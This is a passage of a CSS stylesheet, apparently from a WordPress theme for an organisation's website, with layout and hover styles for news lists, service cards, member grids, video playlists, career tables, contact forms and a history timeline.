	background: url("images/home_bg.jpg") center no-repeat;	
	color: #fff;
	margin-top: -110px;
	position: relative;	
	background-size: cover;
	position: relative;
}
.home_content:before{
	position: absolute;
	content: '';	
	top:0;
	left:0;
	bottom: 0;
	right:0;
	background: rgba(0,91,170,0.8);
	
}
.home_content .table-cell{
	position: relative;
}
.two-three-col{
	width: 66.666%;
	float: left;
}
.three-col{
	width: 33.333%;
	float: left;
}
.home_content .two-three-col,
.home_content .three-col{
	padding: 25px;
}
.home_content {
	font-size: 1rem;
	line-height: 1.3em;
}
.home_content h2{
	font-size: 2.3em;
	font-weight:700; 	
	line-height: 1.3em;
	margin-bottom: 10px;
}
.btn-white{
	color: rgba(240,156,74,1);
	background: #fff;
	border-color: #fff;
}
.table-display {
	display: table;
	width: 100%;
}
.table-display>.table-cell{
	display: table-cell;
	vertical-align: top;
	float: none;
}
.home_content .two-three-col{
	padding-bottom: 40px;
}
.home_content .two-three-col:after{
	position: absolute;
	content: '';
	top: 25px;
	bottom: 25px;
	background: rgba(255,255,255,0.5);
	width: 1px;
	right: 0;
}
.home_content .btn-red{
	position: absolute;
	bottom: 25px;
	right: 25px;
}
.home_content img{
	width: 100%;
}
.site_action {
	margin-left: -15px;
	margin-right: -10px;
	padding: 60px 0 60px;
}
.site_action img{
	display: block;
	margin: auto;
	transition: 0.3s all;
	-webkit-transition : -webkit-filter .3s linear
}
.site_action a{
	text-align: center;
	display: inline-block;
	font-size: 2.3rem;
	color: #005baa;
	text-decoration: none;
	text-transform: uppercase;
	font-weight: 700;
	transition: 0.3s all;
	padding: 5px;
	border: 1px solid transparent;
}

.site_action a:hover{
	
}
.site_action .three-col{	
	padding: 15px;
}
.site_action .three-col:nth-child(3n+2){
	text-align: center;
}
.site_action .three-col:nth-child(3n+1){
	text-align: left;
}
.site_action .three-col:nth-child(3n){
	text-align: right;
}
.title-area {
	font-size: 	1rem;	
	color: #333;
}
.title-area h3{
	font-size: 1em;
	line-height: 1.2em;
	text-transform: uppercase;
	font-weight: 700;
}
.title-area h2{
	font-size: 2.3em;
	line-height: 1.2em;	
	margin-bottom: 5px;
	font-weight: 600;
	text-transform: uppercase;
}
.title-area p{
	font-style: italic;
}
.tym-news .title-area{
	margin-bottom: 15px;
}
.news-list .item{
	padding: 10px;	
}
.news-list .item .overlay{
	display: block;
	padding-top: 100%;
}
.news-list .item .thumbnail a{
	display: block;
	transition: 0.3s all;
}
.news-list{
	margin: 0 -10px;
}
.news-list:after{
	content: '';
	clear: both;
	display: block;
}
.news-list.four-item .item{
	width: 25%;
	float: left;
}
.news-list .content h3{
	font-size:  1.125rem;	
	color: #000;
	line-height: 1.2em;
	margin-bottom: 5px;
	min-height: 3.6em;
}
.date-wrap {
	padding-bottom: 15px;
	font-size: 14px;
	font-style: italic;	
}
.news-list .content a{
	text-decoration: none;
}
.news-list .content .date{	
	font-size: 0.75rem;
	margin-bottom: 15px;
}
.news-list .content .date .fa{
	color: #1e1c1c;
}
.news-list .content {
	color: #878787;
	font-size: 0.875rem;
	line-height: 1.3em;
}
.news-list .thumbnail {
	margin-bottom: 20px;
}
.news-list .readmore-btn{
	display: block;
	color: rgba(240,156,74,1);
	margin-top: 20px;
	padding-bottom: 10px;
	position: relative;
}
.news-list .readmore-btn:after{
	position: absolute;
	content: '';
	bottom: 0;
	height: 3px;
	width: 30%;
	left:0;	
	transition: 0.3s all;
	-webkit-transition: 0.3s all;
	background: rgba(240,156,74,1);
	opacity:0;
}
.news-list .readmore-btn:hover:after{
	width: 100%;
	opacity:1;
}
.news-list h3 a:hover{
	color:  rgba(240,156,74,1);
	transition: 0.3s all;
	-webkit-transition: 0.3s all;
}
.news-list .thumbnail a:hover{
	opacity: 0.7;
}
.clearfix:before,.clearfix:after{
	content: '';
	display: block;
	clear: both;
}
.two-col {
	width: 50%;
	float: left;
}
.service-list  {
	--bs-gutter-x: 24px;
	display: flex;
	flex-wrap: wrap;
	margin-left: -12px;
	margin-right: -12px;
}
.service-list .item-wrap{
	flex: 0 0 33.333%;
	padding: calc(var(--bs-gutter-x) * .5);
}
.service-list .two-col{
	padding: 20px;
}
.service-list .two-col:nth-child(2n+1){
	clear: both;
}
.service-list .item{
	position: relative;
	height: 100%;
	display: flex;
	flex-direction: column;
}
.service-list .item .holder-img{
	padding-top: 56.25%;
	position: relative;	
}
.service-list .item img{
	vertical-align: top;
	width: 100%;
	transition: 0.3s all;
	position: absolute;
	height: 100%;
	object-fit:cover;
	top:0;
	left: 0;
}
.service-list .item:hover img{
	opacity: 0.8;
}
.service-list .item:hover h3,
.service-list .item:hover a{
	color: rgba(240,156,74,1);
}
.service-list .item .content{
	padding: 15px;
	background-color: rgba(0,91,170,1);
	color: #fff;
	flex-grow: 1;
	display: flex;
	flex-direction: column;
}
.service-list .item:hover .content{
	background: rgba(0,91,170,1);	
}
.service-list .item h3{
	margin-bottom: 15px;
}
.service-list .item a{
	margin-top: auto;
	text-decoration: none;
}
.service-list .item a:after{
	content: '';
	position: absolute;
	left:0;
	top:100%;
	height: 1px;
	right: 100%;
	background: rgba(240,156,74,1);
	transition: 0.3s all;
}
.service-list .item a:hover{
	color: rgba(240,156,74,1);
}
.service-list .item a:hover:after{
	right: 0;
}
.tym-services {
	padding: 25px 0;
}
.count-box-area {
	width: 900px;
	max-width: 100%;
	margin: auto;
}
.count-box-area .count-box{
	margin: 0 -15px;
}
.count-box-area .four-col{
	padding: 15px;
}
.four-col {
	width: 25%;
	float: left;
}
.count-box .item{
	padding-top: 100%;
	position: relative;	
	color: #fff;
}
.pink_bg {
	background: #f04aa0;
	
}
.blue_bg{
	background: #2380f6;
}
.green_bg{
	background: #34c92b;
}
.red_bg{
	background: #f05e4a;
}
.count-box .item .content{
	position: absolute;
	left:0;
	right: 0;
	padding: 10px;
	top:50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}
.count-box .item .content .number{
	font-size: 1.5rem;
	line-height: 1.3em;
	font-weight: 700;
	
}
.count-box .item .content p{
	font-size: 1rem;
}
.icon-count {
	display: inline-block;
	font-size: 75px;
	width: 1em;
	height: 1em;
	background-image: url("images/count-icons.png");
	background-repeat: no-repeat;
	background-size: auto 1em;
}
.icon-count-client {
	background-position: -3em 0;
}
.icon-count-loan {
	background-position: -2em 0;
}
.icon-count-calender {
	background-position: -1em 0;
}
.icon-count-staff {
	background-position: 0 0;
}
.member-area {
	margin: 0 -15px;
	
}
.member-area .thumb img{
	width: 100%;
}
.member-area .content {
	padding-top: 35px;
	position: relative;
}
.member-area .two-col{
	padding: 15px;
}
.member-area h3{
	font-size: 2.3rem;
	margin-bottom: 35px;
	line-height: 1.2em;
	font-weight: 700;
}
.member-area h3 a{
	text-decoration: none;
	color: inherit;
}
.member-area p {
	font-size: 1rem;
	line-height: 1.5em;
}
.btn-border-orange {
	border-color: rgba(240,156,74,1);
	color: rgba(240,156,74,1);
}
.member-area .btn {
	position: absolute;
	bottom: 15px;
	right: 15px;
}
.section-title{
	font-family: Tahoma;
	font-size: 1.875rem;
	line-height: 1.3em;
	margin-bottom: 10px;
}
.section-member {
	padding: 30px 0;
}
.partners-area img{
	display: block;
	margin: auto;
}
.partners-area ul li{
	padding: 10px;
	width: 20%;
	float: left;
}
.cart-display {
	color: #fff;
}
.cart-display:before{
	content: '';
	position: absolute;
	top:0;
	width: 100%;
	height: 100%;
	left:0;
	background: rgba(102,102,102,0.25);
}
.cart-display .table-cell{
	vertical-align: middle;
}
.align-right {
	text-align: right;
}
.cart-display .content {	
	padding: 30px 35px;
	background: rgba(0,91,170,0.8);
	position: absolute;
	bottom: 0;
	right: 0;
	left: 0;	
}
.cart-display .content  h2{
	font-size: 2.3rem;
	font-weight: 600;
	line-height: .9em;
}
.cart-display .content {
	font-size: 1rem;
	line-height: 1.3em;
}
.cart-display .content .cart-button{
	position: absolute;
	top:50%;
	right:35px;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}
.cart-display .content .cart-icon{
	float: left;
	font-size: 90px;
	margin-right: 15px;
	margin-top: -20px;
	margin-bottom: -10px;
}
.btn-fill-white {
	background: #fff;
	border-color: #fff;
	color: rgba(240,156,74,1);
}
.cart-display .main-img{
	padding: 45px;
	font-size: 1.85rem;
	min-height: 335px;
	text-align: right;
	position: relative;
}
.section {
	padding: 30px 0;
}
.videobox .video-js{
	position: absolute;
	top:0;
	left:0;
	width: 100%;
	height: 100%;
}
.video-area {
	padding-top: 56.25%;
	position: relative;
}
.videobox .two-col:first-child{padding-right: 5px;}
.videobox .two-col:last-child{
	padding-left: 5px;
}
.videobox .video-list{
	padding: 30px;
	background: #222222;
	color: #fff;
	position: absolute;
	left:5px;
	top:0;
	right: 0;
	bottom: 0;
	overflow: auto;
}
.video-list h3{
	font-size: 2.3rem;
	font-weight: 600;
	text-transform: uppercase;
	line-height: 1.3em;
	margin-bottom: 15px;
}
.video-list .subtitle{
	text-transform: uppercase;
	font-size: 1rem;
}
.vjs-playlist .vjs-up-next-text{
	display: none;
}
.vjs-playlist .vjs-playlist-duration{
	display: none;
}
.vjs-playlist .vjs-playlist-now-playing-text{
	width: 60px;
	height: 60px;
	float: left;
	border: 2px solid #ffffff;
	border-radius: 50%;
	position: relative;
}
.vjs-playlist .vjs-playlist-now-playing-text:before{
	font-family: FontAwesome;
	content: '\f03d';
	font-size: 30px;
	width: 60px;
	line-height: 60px;
	position: absolute;
	top:0;
	left:0;
	text-align: center;
}
.vjs-playlist .vjs-playlist-item{
	padding: 10px 0;
	cursor: pointer;
}
.vjs-playlist-item:before,
.vjs-playlist-item:after {
	clear: both;
	content: '';
	display: block;
}
.vjs-playlist-item .vjs-playlist-name{
	color: #fff;
	font-size: 1.125rem;
	text-transform: uppercase;
	font-style: normal;
}
.vjs-playlist-item .vjs-playlist-title-container {
	margin-left: 80px;
}
.vjs-playlist-item .vjs-playlist-title-container .vjs-playlist-description{
	font-size: 14px;
	color: #878787;
}
.vjs-playlist-item.vjs-selected .vjs-playlist-now-playing-text{
	border-color: rgba(240,156,74,1);
}
.vjs-playlist-item.vjs-selected .vjs-playlist-name{
	color: rgba(240,156,74,1);
}
.videobox .vjs-playlist{
	margin-bottom: 15px;
}
.btn-upper {
	text-transform: uppercase;
}
.footer .socials-area {
	float: right;
	width: 415px;
	max-width: 50%;
}
.socials-area .subcribe-form input[type="email"]{
	width: 100%;
}
.socials-area .subcribe-form {
	position: relative;
	padding-right: 65px;
	margin: 15px 0;
}
.socials-area .subcribe-form .submit-btn{
	position: absolute;
	top:0;
	right: 0;
	height: 40px;
}
.socials-area .subcribe-form input[type="email"]{
	height: 40px;
	padding: 0 10px;
	border: none;
	color: #000;
}
.footer .socials-area h3{
	font-size: 1.25rem;	
	line-height: 1.3em;
}
.footer .socials-area p{
	font-size: 0.875rem;
	line-height: 1.3em;
}
.copyright {
	font-size: 0.75rem;
	border-top: 1px solid #9999cc;
	padding: 12px 0;
	line-height: 1.5em;
}
.copyright p{
	float: left;
}
.copyright ul{
	float: right;
}
.copyright ul li{
	float: left;
	text-transform: uppercase;	
	position: relative;
}
.copyright ul li:before{
	content: '|';
}
.copyright ul li:first-child:before{
	display: none;
}
.copyright ul li a{
	line-height: 1.5em;	
	text-decoration: none;
	margin: 0 5px;
}
.copyright ul li:last-child a{
	margin-right: 0;
}
.slick-slide-area {
	padding: 0 50px;
	position: relative;
}
.slick-slide-area a{
	display: block;
	
}
.slick-slide-area img{
	width: 100%;
	height: auto;
}
.slick-slide-area .slick-arrow{
	position: absolute;
	font-size: 40px;
	top: 50%;
	line-height: 40px;
	margin-top: -20px;
	cursor: pointer;
}
.slick-slide-area .slick-arrow.slick-prev{
	left:0;
}
.slick-slide-area .slick-arrow.slick-next{
	right:0;
}
.banner-image {
	height: 170px;
}
.banner-image.is_img {
	height: auto;
}
.banner-image.is_img img{
	vertical-align: top;
	width: 100%;
}
.sidebar{
	width: 270px; 
}
.wrap-sidebar .sidebar{
	float: left;
}
.wrap-sidebar>.wrap-content {
	margin-left: 290px;
}
.wrap-sidebar-right .sidebar{
	float: right;
}
.wrap-sidebar-right>.wrap-content{
	margin-right: 290px;
}
.clearfloat {
	float: left;
	width: 100%;
}
.single-title,
.recent-post h2 {
	color: rgba(240,156,74,1);
	font-size: 1.875rem;
	line-height: 1.3em;
	font-weight: 500;
	text-transform: uppercase;
	margin-bottom: 15px;
	margin-top: -10px;
}
/* single content style */
.single-content {	
	font-size: 1rem;	
	color: #666666;
}
.single-content *{
	max-width: 100%;
}
.single-content p {
  font-size: 1em;
  margin: 1em 0;
  line-height: 1.5em;  
}
.single-content h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
.single-content h2 {
  font-size: 1.4286em;
  margin: 0.83em 0; 
  font-style: normal;
  /*text-transform: uppercase;*/
}
.single-content h3 {
  font-size: 1.17em;
  margin: 1em 0;
}
.single-content h4 {
  margin: 1.33em 0;
  line-height: 1.4em;
  font-weight: 300;
  font-size: 22px;
  letter-spacing: .5px;
}
.single-content h5 {
  font-size: 0.83em;
  margin: 1.67em 0;
}
.single-content h1,
.single-content h2,
.single-content h3,
.single-content h5,
.single-content b,
.single-content strong{
	font-weight: 600;
	line-height: 1.3em;
	color: #000000;
}
.single-content blockquote {
  display: inline-block;
  margin: 1em 0;
  padding: 10px 0px 10px 10px;
  position: relative;
  color: #00a3f7;   
  max-width: 100%;
  border-left: 2px solid #CBCBCB;  
  clear: both;  
}
.single-content blockquote p {
  color: #1D4262;
  margin: 0;
}
.single-content ul {
  display: block;
  list-style: disc; 
  padding-left: 25px;
}
.single-content ol {
  display: block;
  list-style: decimal; 
  padding-left: 25px;
}
.single-content ul li,
.single-content ol li{
	margin: 0.5em 0;
}
/*
.single-content ul.styled-ul li {
	list-style: none;
	padding-left: 30px;
}
.single-content ul.styled-ul li{	
	background: url("images/list-style.png") no-repeat top left;
}
*/
.single-content a{	
	text-decoration: none;
	color: rgba(240,156,74,1);
	transition: 0.3s all;
}
.single-content a:hover{
	color: rgba(240,156,74,0.8);
	text-decoration: underline;
}
.single-content .alignleft {
	float: left;
	max-width: 100%;
	padding-right: 25px;
}
.single-content .alignright {
	float: right;
	max-width: 100%;
	padding-left: 25px;
}
.single-content .aligncenter {
	text-align: center;
	display: block;
	margin: auto;
}
.single-content>*:first-child{
	margin-top: 0;
}
.single-content table td,
.single-content table th{
	vertical-align: top;
}
.single-content table td>*:first-child,
.single-content table th>*:first-child{
	margin-top: 0;
	
}
.single-content table td,
.single-content table th{
	padding: 5px;
}
.single-content table td:first-child,
.single-content table th:first-child{
	padding-left: 0px;
}
.single-content table td:last-child,
.single-content table th:last-child{
	padding-right: 0px;
}
.single-content table th {
	white-space: nowrap;
}
.single-content table p{
	margin: 0;
}
.page-wrap {
	padding: 30px 0;
}
.sidebar .widget{	
	margin-bottom: 15px;	
}
.sidebar-menu .widget{
	border: 1px solid #cccccc;
}
.sidebar .widget .menu li a{
	font-size: 0.875rem;
	line-height: 1.3em;
	display: block;
	padding: 0.35em 15px;
	text-decoration: none;	
	position: relative;
}
.sidebar .widget .menu>li>a:before{
	content: "\f0da";
	font-family: FontAwesome;
	position: absolute;
	top:50%;
	right: 10px;
	transform: translateY(-50%);
}
.sidebar .widget .menu li a:hover,
.sidebar .widget .menu li.current-menu-item>a{
	color: rgba(240,156,74,1);;
}
.sidebar .widget img{
	vertical-align: top;
}
.video-iframe {
	width: 100%;
	padding-top: 56.25%;
	position: relative;
}
.video-iframe iframe{
	position: absolute;
	width: 100%;
	height: 100%;
	left:0;
	top:0;
}
.shortcode_query .thumbnail a{
	display: block;
}
.shortcode_query .item{
	position: relative;
}
.shortcode_tym-member .thumb {
	padding-top: 100%;
	display: block;
	position: relative;
}
.shortcode_query {
	margin: 0 -3px;
}
.shortcode_query .item{
	padding: 3px;	
}
.shortcode_query .col-3 .item{
	width: 33.333%;
	float: left;
}
.shortcode_tym-member .content{
	position: absolute;	
	width: 100%;
	left:0;
	top:50%;
	transform: translateY(-50%);
	color: #fff;
	text-align: center;
}
.shortcode_tym-member .position{
	text-transform: uppercase;
	margin: 0;
	display: block;
}
.shortcode_tym-member .item:hover .content{
	opacity:1;
}
.shortcode_tym-member .item .thumb:before{
	position: absolute;
	content: '';
	width: 100%;
	height: 100%;
	top:0;
	left:0;
	background: rgba(255,152,51,0.65);
	opacity:0;
	transition: 0.3s all;
}
.shortcode_tym-member .item:hover .thumb:before{
	opacity:1;
}
.shortcode_tym-member .content {
	opacity: 0;
	transition: 0.3s all;
}
.shortcode_tym-member .content a{
	color: inherit;
	display: block;
	padding: 10px;
}
.shortcode_tym-member .content a span{	
	display: block;
}
.shortcode_query .pagination{
	text-align: center;
}
.pagination a{
	display: inline-block;
	font-size: 1rem;
	line-height: 1.3em;
	min-width: 1.3em;
	text-align: center;
	color: #666666;
	text-decoration: none;
}
.pagination a:hover,
.pagination a.current{
	color: rgba(240,156,74,1);;
}
.single-content .post_thumbnail{
	max-width: 55%;
}
.single-content .title p{
	margin: 0;
	font-weight: 600;
	font-size: 1.43em;
}
.single-content .title {
	display: inline-block;
}
.four-col {
	float: left;
	width: 25%;
}
.related-member h2{
	text-transform: uppercase;
	font-size: 1.875rem;
	color: rgba(240,156,74,1);;
}
.list-members {
	margin: 0 -7.5px;
}
.list-members .four-col{
	padding: 7.5px;
}
.list-members .content{
	font-size: 0.875rem;
	line-height: 1.3em;
	color: #343333;
}
.list-members .thumbnail{
	margin-bottom: 5px;
	position: relative;
	aspect-ratio: 16/9;
	display: flex;
	align-items: center;
	justify-content: center;
	
}
.list-members .thumbnail img{
	width: 100%;
	height: 100%;
	object-fit: cover;
	top: 0;
	left: 0;
	position: absolute;
}
.related-member {
	margin-bottom: 30px;
}
.list-members .thumbnail a{
	
}
.list-members .thumbnail a:before{
	position: absolute;
	width: 100%;
	left:0;
	top:0;
	height: 100%;
	opacity:0;
	background: rgba(240,156,74,1);
	transition: 0.3s all;	
	content: '';
}
.list-members .thumbnail a:hover:before{
	opacity: 0.65;
}
.post_list .item .thumbnail a{
	display: block;
	position: relative;
}
.post_list .item .thumbnail a span.thumb{
	display: block;
	padding-top: 55%;
}
.post_list .item {
	padding: 7.5px 0;
}
.list_view .item .thumbnail {
	float: left;
	width: 235px;
}
.list_view .item .content {
	margin-left: 250px;
	
}
.post_list .item .content{
	font-size: 0.875rem;
}
.post_list .item .content a.title{
	display: block;
	font-size: 1rem;
	color: #000;
	text-decoration: none;
	text-transform: uppercase;
	font-weight: 500;
}
.post_list .item .content a.readmore{
	float: right;
	color: rgba(240,156,74,1);;	
	text-transform: uppercase;	
}
.post_list span.date{
	position: absolute;
	min-width: 40px;
	text-align: center;
	background: #eae8e7;
	color: #000000;
	padding: 7px;
	font-size: 1rem;
	line-height: 1.3em;
	top:10px;
	left:10px;
	text-transform: uppercase;
}
.post_list span.date span{
	display: block;
}
.post_list span.date .day{
	border-bottom: 1px solid #f58638;
}
.post_list .content p{
	margin: 10px 0;
}
.blog-pagination {
	padding: 15px 0;
}
.post_list.grid_view{
	margin: 0 -7.5px;
}
.grid_view.col-3 .item{
	width: 33.333%;
	float: left;
	padding: 7.5px;
}
.grid_view.col-5 .item{
	width: 20%;
	float: left;
	padding: 7.5px;
}
.special-cat h2{
	text-transform: uppercase;
	font-size: 1.25rem;
	font-weight: 500;
	color: #000;
	margin-bottom: 10px;
}
.special-cat {
	color: #878787;
	font-size: 0.875rem;
	line-height: 1.3em;
	padding-top: 15px;
	border-top: 1px solid #d1d0d0; 
	margin-bottom: 15px;
}
.icons_group {
	font-size: 0;
	text-align: center;
	margin: 0 -7.5px;
	max-width: none;
}
.icons_group .icon_item{
	padding: 15px 7.5px;	
	font-size: 1rem;
	display: inline-block;	
	vertical-align: top;
}
.icons_group.col-4 .icon_item{	
	width: 25%;	
}
.icons_group.col-2 .icon_item{	
	width: 50%;	
	
}
.icons_group .icon_content {
	padding-top: 65%;
	border: 1px solid rgba(240,156,74,1);;
	position: relative;
	transition: 0.3s all;	
}
.icons_group.col-4 .icon_content{
	padding-top: 100%;
}
.icons_group.col-2 .icon_item:nth-child(2n+1){
	clear: both;
}
.icons_group.col-4 .icon_item:nth-child(4n+1){
	clear: both;
}
.icons_group.col-fill .icon_content{
	background: rgba(240,156,74,1);;
	
}
.icons_group.col-fill .icon_content .fa{
	color: #fff;
}
.icons_group.col-2  .icon_content .fa{
	font-size: 80px;
}
.icons_group.col-2 .icon_item p {
	font-size: 1.25rem;
	text-transform: uppercase;
}
.icons_group .icon_content .fa{
	font-size: 60px;
	position: absolute;
	top:50%;
	left: 50%;
	transform: translate3d(-50%,-50%,0);	
	transition: 0.3s all;
	color: rgba(240,156,74,1);;
}
.icons_group .icon_item p{
	margin: 0;
}
.icons_group .icon_item p a{
	color: inherit;
}
.icons_group .icon_item:hover .icon_content{
	background: rgba(240,156,74,1);;
}
.icons_group .icon_item:hover .fa{
	color: #fff;
}
.icons_group.col-fill .icon_item:hover .fa{
	color: rgba(240,156,74,1);;
}
.icons_group.col-fill .icon_item:hover .icon_content{
	background: #fff;
}
.icons_group .icon_item:hover a{
	color: rgba(240,156,74,1);;
}
.partners_images {
	font-size: 0;	
	margin: 5px -5px;
	padding: 5px 0;
}
.partners_images img{
	padding: 5px;
	vertical-align: middle;
}
.partners_group h2{
	margin-bottom: 15px;
	font-size: 1.25rem;
}
.partners_group_list ul li{
	float: left;
	width: 16.6666%;
	font-size: 1rem;
	color: #9a9a9a;
	padding-left: 20px;
	margin: 5px 0;
}
table.tym_careers{
	width: 100%;
	text-align: left;
	min-width: 600px;
	max-width: none;
}
table.tym_careers .pending.status{
	color: rgba(237,28,36,1);	 
}
.shortcode_tym-careers{
	overflow: auto;	
}
table.tym_careers thead th,
.single-content table thead td,
.single-content table thead th{
	background: rgba(240,156,74,1);;
	color: #fff;
	text-transform: uppercase;
}
table.tym_careers td,
.single-content table td{
	background: #dad9d7;
	color: #636060;
}
table.tym_careers td,
table.tym_careers th,
.single-content table td,
.single-content table th{
	padding: 15px;
	vertical-align: middle;
}

table.tym_careers td:first-child,
table.tym_careers th:first-child,
.single-content table td:first-child,
.single-content table th:first-child{
	padding-left: 15px;
}
table.tym_careers td:last-child,
table.tym_careers th:last-child,
.single-content table td:last-child,
.single-content table th:first-child{
	padding-right: 15px;
}
.report_files .item a{
	border: 1px solid rgba(240,156,74,1);;
	border-radius: 17px;
	font-size: 12px;
	display: block;
	color: rgba(240,156,74,1);;
	padding: 15px 60px 15px 15px;
	position: relative;
	text-decoration: none;
	display: flex;
	align-items: center;
}
.report_files .three-col{
	padding: 7.5px 15px;
}
.report_files .three-col:nth-child(3n+1){
	clear: both;
}
.report_files .item a:after{
	content: '';
	width: 30px;
	height: 30px;
	background: url("images/download_icon.png") no-repeat center;
	background-size: 100%;
	display: inline-block;
	position: absolute;
	top:50%;
	right: 5px;
	transform: translateY(-50%)
}
.library-content h2{
	font-size: 1rem;
	text-transform: uppercase;
	margin-bottom: 5px;
}
.library-content .report_files {
	padding-bottom: 45px;
	display: flex;
	flex-wrap: wrap;
}
.library-content .report_files .item{
	height: 100%;
	display: flex;
}
.library-content .report_files .item>a{
	width: 100%;
}
.library-content {
	padding-top: 10px;
	border-top: 1px solid #cdcbcb; 
	padding-bottom: 15px;
}
.video_popup {
	display: block;
}
.video_popup .thumb{
	display: block;
	padding-top: 56.25%;
}
.slick-multi .slick-list{
	margin: 0 -5px;
}
.slick-multi .item{
	padding: 5px;
	text-align: center;
}
.videos_content .title {
	display: block;
	text-decoration: none;
	font-size: 0.875rem;
	text-decoration: none;
	margin-top: 5px;
}
.videos_content a{
	text-decoration: none;
}
.slick-multi .slick-arrow{
	font-size: 0.875rem;
	color: #b4b4b4;
	position: absolute;
	top:-25px;
	width: 20px;
	text-align: right;
	line-height: 20px;
	cursor: pointer;
}
.slick-multi .slick-arrow.slick-prev {
	right: 20px;	
}
.slick-multi .slick-arrow.slick-next {
	right: 0px;
}
.masonry-area .item{
	float: left;
	position: relative;
}
.masonry-area .item.square,
.masonry-area .item.rectang-vertical{
	width: 25%;
}
.masonry-area .item.rectang-horizontal,
.masonry-area .item.square-large{
	width: 50%;
}
.masonry-area .item.square .cover_fake,
.masonry-area .item.square-large .cover_fake{
	padding-top: 100%;
	
}
.masonry-area .item .cover_fake{
	display: block;
}
.masonry-area .item.rectang-horizontal .cover_fake{
	padding-top: 50%;
}
.masonry-area .item.rectang-vertical .cover_fake{
	padding-top: 200%;
}
.masonry-area .item a{
	position: absolute;
	top:2.5px;
	left: 2.5px;
	right:2.5px;
	bottom: 2.5px;
}
.masonry-area .item a .bg-cover{
	position: absolute;
	width: 100%;
	height: 100%;
	top:0;
	left:0;
}
.acf-map {
	width: 100%;
	height: 400px;
	border: #ccc solid 1px;
	margin: 20px 0;
}

/* fixes potential theme css conflict */
.acf-map img {
   max-width: inherit !important;
}
.wpcf7-form label{
	display: block;
	font-size: 1rem;
	color: rgba(240,156,74,1);;
	margin-bottom: 5px;
}
.wpcf7-form .wpcf7-form-control-wrap{
	width: 100%;
	display: block;
	margin-bottom: 15px;
}
.wpcf7-form  input[type="text"],
.wpcf7-form  input[type="email"],
.wpcf7-form  input[type="tel"],
.wpcf7-form  textarea{
	width: 100%;
	border: 1px solid #cdcccc;
}
.contact-group .two-col{
	padding: 0 10px;
}
.contact-group {
	margin: 0 -10px 15px;
}
.group-contact-detail .icon{
	width: 110px;
	height: 110px;
	font-size: 50px;
	display: inline-block;
	background: rgba(240,156,74,1);;
	color: #fff;
	border-radius: 50%;
}
.group-contact-detail .icon .fa{
	line-height: 110px;
	
}
.group-contact-detail .title{
	font-size: 1.25rem;
	margin: 10px 0;
	text-transform: uppercase;
	color: rgba(240,156,74,1);;
}
.group-contact-detail {
	font-size: 0.875rem;
	color: #878787;
	padding-top: 15px;
}
.history-list .item .title{
	position: relative;
	background: rgba(240,156,74,1);;
	color: #fff;
	padding: 10px 15px;	
	cursor: pointer;
}
.history-list .item .title h3{
	font-size: 30px;
	font-weight: 400;
	line-height: 1em;
}
.history-list .item .title.open .fa{
	transform: rotate(180deg);
}
.history-list .item .content{
	padding: 15px;
	background: #d2d1d0;
	color: #6c6b6b;
	overflow: hidden;
	display: none;
}
.history-list .item:nth-child(2n+1){
	text-align: left;	
}
.history-list .item:nth-child(2n+1) .wrap{	
	padding-right: 30px;
}
.history-list .item:nth-child(2n){
	text-align: right;	
}
.history-list .item:nth-child(2n) .wrap{	
	padding-left: 30px;
}
.history-list .item .wrap{
	display: inline-block;
	text-align: left;
	width: 50%;
}
.history-list .item:nth-child(2n+1) .title{
	text-align: right;
}
.history-list .item .title:after{
	width: 0;
	height: 0;
	content: '';
	border: 12px solid transparent;
	position: absolute;	
	top:50%;
	transform: translateY(-50%);
}
.history-list .item .title:before{
	width: 10px;
	height: 10px;
	background: rgba(240,156,74,1);;
	border-radius: 50%;
	position: absolute;
	top:50%;
	transform: translateY(-50%);
	content: '';
	z-index: 1;	
}
.history-list .item:nth-child(2n+1) .title:after{
	left:100%;	
	border-left-color: rgba(240,156,74,1);;
}
.history-list .item:nth-child(2n+1) .title:before{
	left:100%;	
	margin-left: 25px;
	
}
.history-list .item:nth-child(2n) .title:before{
	right:100%;	
	margin-right: 25px;
	
}
.history-list .item:nth-child(2n) .title:after{
	right:100%;	
	border-right-color: rgba(240,156,74,1);;
}
.history-list .item:nth-child(2n+1) .title .fa{
	float: left;
}
.history-list .item:nth-child(2n) .title .fa{
	float: right;
}
.history-list {
	position: relative;
	padding: 30px 0;
}
.history-list .line{
	position: absolute;
	width: 1px;
	height: 100%;
	left: 50%;
	top:0;
	background: #000;
}
.history-list .line:before,
.history-list .line:after{
	width: 16px;
	height: 16px;
	content: '';
	position: absolute;
	left: -8px;
	border: 2px solid #000;
	border-radius: 50%;
	left: -10px;
}
.history-list .line:before{
	top: -19px;
}
.history-list .line:after{
	bottom: -19px;
}
.header-mobile {
	display: none;	
}
.sidebar-menu-btn {
	display: none;
}
.header .wpml-ls-display{
	display: none;
}
.counts-box .table-cell *{
	display: block;
	margin: auto;
}
.counts-box .item{
	display: inline-block;
	padding: 0 50px;
	
}
.counts-box .item:first-child{
	padding-left: 0;
}
.counts-box .item:last-child{
	padding-right: 0;
}
.counts-box .item img,
.counts-box .item .number{
	display: block;
	margin:15px  auto;

}
.counts-box {
	color: #d81308;
	font-size: 20px;
	padding: 15px 0 40px;
}
.counts-box .number {
	font-size: 36px;
	font-weight: 600;
	line-height: 1em;
}
.partners-area img{
	max-width: 190px;
}
.caret {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    border-top: 4px dashed;
    border-top: 4px solid\9;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
}
.recent-post {
	padding-top: 15px;
	border-top: 1px solid #ccc; 
}
.number .odometer-value,
.number .odometer-digit-inner,
.number .odometer-digit-spacer{
	width: 1em;
}
.action_icons{
	font-size: 8px;
	width: 10em;
	height: 10em;
	background-image: url("images/action_icons.png");
	background-size: auto 20em; 
	position: relative;
	display: inline-block;
}
.action_contact {
	background-position: 0 0;
}
.action_contact:before{
	background-position: 0 -10em;
}
.action_shop {
	background-position: -10em 0;
}
.action_shop:before{
	background-position: -10em -10em;
}
.action_donade {
	background-position: -20em 0em;
}
.action_donade:before {
	background-position: -20em -10em;
}
.action_icons:before{
	background-image: inherit;
	background-size: inherit; 
	position: absolute;
	content: '';
	width: 100%;
	height: 100%;
	left:0;
	top:0;
	transition:0.3s all;
	opacity:0;
}
.action_icons:hover:before{
	opacity:1;
}
.tym-actions .item{
	margin-bottom: 15px;
	text-align: center;
}
.tym-actions .item a{
	display: block;
	padding: 10px;
	text-decoration: none;
	background: #e7e8e8;
	transition: 0.3s all;
	color: #6d6b6b;
